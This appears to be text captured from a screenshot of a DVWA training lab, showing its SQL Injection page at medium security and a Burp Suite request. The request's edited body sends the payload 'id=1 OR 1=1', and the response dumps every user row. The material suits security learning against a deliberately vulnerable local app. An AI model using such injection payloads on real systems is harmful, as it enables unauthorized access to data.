 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
User ID: 1 Submit
ID: 1 OR 1=1
First name: admin
Surname: admin
ID: 1 OR 1=1
First name: Gordon
Surname: Brown
ID: 1 OR 1=1
First name: Hack
Surname: Me
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settin
Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length
Edited request
Pretty Raw Hex \n
.9,*/*;q=0.8
Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Origin: http://127.0.0.1
Connection: keep-alive
Referer:
http://127.0.0.1/DVWA-master/vulnerabilities/sqli/
Cookie: PHPSESSID=qt8b1pubh9ne5o30pavdl9rq1c;
security=medium
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
id=1 OR 1=1&Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
<option value="5">
5
</option>
</select>
85 <input type="submit" name="Submit"
value="Submit">
86 </p>
87
88 </form>
89 <pre>
ID: 1 OR 1=1<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 OR 1=1<br />
First name: Gordon<br />
Surname: Brown
</pre>
<pre>
1=1 5 matches